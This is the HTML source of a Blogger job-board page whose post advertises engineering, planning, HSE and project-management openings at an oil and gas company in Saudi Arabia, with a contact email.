display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-179076706-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'>
snippet_count = 460;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=463029763671485420&amp;zx=824d4ff6-2428-460c-9406-f8520c32dca6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=463029763671485420&amp;zx=824d4ff6-2428-460c-9406-f8520c32dca6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2367853326340822 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/about-us.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/privacy-policy_19.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/terms-conditions.html' itemprop='url'>Terms And Conditions</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/disclaimer_19.html' itemprop='url'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://worldjobs3.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='World Jobs 3' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiapf9EMA-3YOlkBDcA_4ZGYUszAI3TXZFTTS9FGevWgJpoeU6n-Tm5eF8Fnvn-uz5NhiH1cdUnpAGYCyNNfb92eejxa4GTv8in-IigCrRRw7ozDyIoxCVo0GxuaCHFfPhgt4HbYaZPw9PnbaWFcGUkkQKWpJmLaA5WtIxEvnA_Xx3fVy1SASRaqUuphqPg=s503' style='display: block' width='503px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_headerright_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3850648504"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://worldjobs3.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs' itemprop='url'>Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-middle-east' itemprop='url'>_Jobs in Middle East</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-africa' itemprop='url'>_Jobs in Africa</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-asia' itemprop='url'>_Jobs in Asia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-europe' itemprop='url'>_Jobs in Europe</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-australia' itemprop='url'>_Jobs in Australia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Rig-Jobs' itemprop='url'>_Rig Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Shutdown-Jobs' itemprop='url'>_Shutdown Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Commissioning-Jobs' itemprop='url'>_Commissioning Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Project-Jobs' itemprop='url'>_Project Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Hotel-Jobs' itemprop='url'>_Hotel Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Airport-Jobs' itemprop='url'>_Airport Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-By-Countries' itemprop='url'>Jobs By Countries</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-Australia' itemprop='url'>_Jobs in Australia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Baharain' itemprop='url'>_Jobs in Baharain</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-KSA' itemprop='url'>_Jobs in KSA</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Nigeria' itemprop='url'>_Jobs in Nigeria</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Angola' itemprop='url'>_Jobs in Angola</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Libya' itemprop='url'>_Jobs in Libya</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Oman' itemprop='url'>_Jobs in Oman</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Malaysia' itemprop='url'>_Jobs in Malaysia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Iraq' itemprop='url'>_Jobs in Iraq</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Qatar' itemprop='url'>_Jobs in Qatar</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/offshore-jobs' itemprop='url'>Offshore Jobs</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_main_AdSense9_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6379527355"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- worldjobs3_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7208995620"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, January 29, 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/w452-h640/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://worldjobs3.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Officers' property='v:title' rel='v:url'>HSE Officers</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/Qc%20Supervisor%20Engineer' property='v:title' rel='v:url'>Qc Supervisor Engineer</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/Sr.Project%20Manager' property='v:title' rel='v:url'>Sr.Project Manager</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/STRUCTURE%20ENGINEER' property='v:title' rel='v:url'>STRUCTURE ENGINEER</a></span>
<brc>/</brc>
<span> Hiring for a big oil and gas company in KSA </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 Hiring for a big oil and gas company in KSA 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Officers' rel='tag'>HSE Officers</a>,
<a href='https://worldjobs3.blogspot.com/search/label/Qc%20Supervisor%20Engineer' rel='tag'>Qc Supervisor Engineer</a>,
<a href='https://worldjobs3.blogspot.com/search/label/Sr.Project%20Manager' rel='tag'>Sr.Project Manager</a>,
<a href='https://worldjobs3.blogspot.com/search/label/STRUCTURE%20ENGINEER' rel='tag'>STRUCTURE ENGINEER</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-625399589490708811' itemprop='articleBody'>
<meta content=' Hiring for a big oil and gas company in KSA   Hiring for a big oil and gas company in KSA  1=&gt;Structure Engineer  2=&gt;Qc Supervisor En...' name='twitter:description'/>
<h2 style="text-align: left;">&nbsp;Hiring for a big oil and gas company in KSA&nbsp;</h2><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/s2000/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Hiring for a big oil and gas company in KSA" border="0" data-original-height="2000" data-original-width="1414" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/w452-h640/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp" title="Hiring for a big oil and gas company in KSA" width="452" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>&nbsp;Hiring for a big oil and gas company in KSA&nbsp;<br /><br /><br /></b></td></tr></tbody></table><p>1=&gt;Structure Engineer&nbsp;</p><p>2=&gt;Qc Supervisor Engineer&nbsp;</p><p>3=&gt;Cost Control Engineer&nbsp;</p><p>4=&gt;Project Engineer(Mechanical)</p><p>5=&gt;Planning Engineer(Scheduler)&nbsp;</p><p>6=&gt;HSE Officers</p><p>&nbsp;7=&gt;Sr.Planning Engineer</p><p>&nbsp;8=&gt;Sr.Project Manager</p><p>&nbsp;9=&gt;Project Manager</p><p><br /></p><p>&nbsp;All positions must have experience in Oil and Gas companies Experience in Aramco or Subic is Preferred&nbsp;</p><p><b><span style="color: #2b00fe;">Email: eng@elmaaly.com&nbsp;</span></b></p><div><br /></div>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Officers?max-results=5' rel='tag nofollow'># HSE Officers</a>
<a href='https://worldjobs3.blogspot.com/search/label/Qc%20Supervisor%20Engineer?max-results=5' rel='tag nofollow'># Qc Supervisor Engineer</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html&title= Hiring for a big oil and gas company in KSA ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html&title= Hiring for a big oil and gas company in KSA ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/w452-h640/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp&description= Hiring for a big oil and gas company in KSA   Hiring for a big oil and gas company in KSA  1=&gt;Structure Engineer  2=&gt;Qc Supervisor En...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html&title= Hiring for a big oil and gas company in KSA ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/w452-h640/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp' text=' Hiring for a big oil and gas company in KSA '></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text= Hiring for a big oil and gas company in KSA  | https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ/s220/f845a3d3ba714a5b92c0d942185ae7a1.png' width='110'/>
<p>
<b>About Admin</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>You May Also Like:</span></h8>
<div id='related-posts'>
STRUCTURE ENGINEER
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Officers' rel='tag'>HSE Officers</a>,
<a href='https://worldjobs3.blogspot.com/search/label/Qc%20Supervisor%20Engineer' rel='tag'>Qc Supervisor Engineer</a>,
<a href='https://worldjobs3.blogspot.com/search/label/Sr.Project%20Manager' rel='tag'>Sr.Project Manager</a>,
<a href='https://worldjobs3.blogspot.com/search/label/STRUCTURE%20ENGINEER' rel='tag'>STRUCTURE ENGINEER</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://worldjobs3.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Join Our Telegram Channel for Jobs</h2>
<div class='widget-content'>
<a href='t.me/worldjobsit'>
<img alt='Join Our Telegram Channel for Jobs' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4QoSwAoB6LNbSopSfIdp1WihyQh_VxwIC8TfFaWmTdIHWh-WB1GyqMVqrjnGfHgasvVMxDND-TrN7YvZvri80go1VoSTM-m-O87gDX1qsyS1PF_OkK-se1JkEL4ME6uhlW4fcn_R2kADe-K5Tp_-zbw67812Z_91aWTNQcR0zIK660qmPMcE6kInp0_cl=s232' width='232'/>
</a>
<br/>
<span class='caption'>Join Our Telegram Channel for Jobs</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/463029763671485420?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://worldjobs3.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/463029763671485420?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://worldjobs3.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1416056850"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- worldjobs3_headerright_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6275916859"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
